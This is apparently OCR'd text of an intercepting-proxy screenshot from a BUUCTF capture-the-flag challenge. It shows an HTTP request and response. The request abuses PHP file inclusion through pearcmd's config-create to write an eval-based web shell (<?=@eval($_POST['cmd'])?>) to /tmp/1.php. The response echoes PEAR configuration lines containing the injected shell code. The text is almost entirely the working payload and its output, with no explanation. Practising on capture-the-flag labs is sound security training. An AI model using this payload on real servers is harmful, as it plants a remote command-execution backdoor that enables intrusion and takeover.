 请求
美化 Raw Hex \n
1 GET /?file=?+config-create+/ &file=/usr/local/lib/php/pearcmd &/<?=
@eval($_POST['cmd'])?>+/tmp/1.php HTTP/1.1
2 Host: 19385a94-9e6d-4911-b0ec-e2d83a6bf9f8.node4.buuoj.cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer :
http://19385a94-9e6d-4911-b0ec-e2d83a6bf9f8.node4.buuoj.cn:81/
9 Upgrade-Insecure-Requests : 1
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date : Wed, 18 Oct 2023 09:37:09 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Vary : Accept-Encoding
7 X-Powered-By : PHP/7.3.15
8 Content-Length : 3000
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir
/&file=/usr/local/lib/php/pearcmd&/ <
?=@eval($_POST['cmd'])? >
/pear
19 PEAR documentation directory doc_dir
/&file=/usr/local/lib/php/pearcmd&/ <
?=@eval($_POST['cmd'])? >
/pear/docs
20 PHP extension directory ext_dir
/&file=/usr/local/lib/php/pearcmd&/ <
?=@eval($_POST['cmd'])? >
/pear/ext
21 PEAR directory php_dir
/&file=/usr/local/lib/php/pearcmd&/ <
?=@eval($_POST['cmd'])? >
/pear/php
22 PEAR Installer cache directory cache_dir
/&file=/usr/local/lib/php/pearcmd&/ <
?=@eval($_POST['cmd'])? >
/pear/cache
23 PEAR configuration file cfg_dir
/&file=/usr/local/lib/php/pearcmd&/
<?=@eval($_POST['cmd'])? >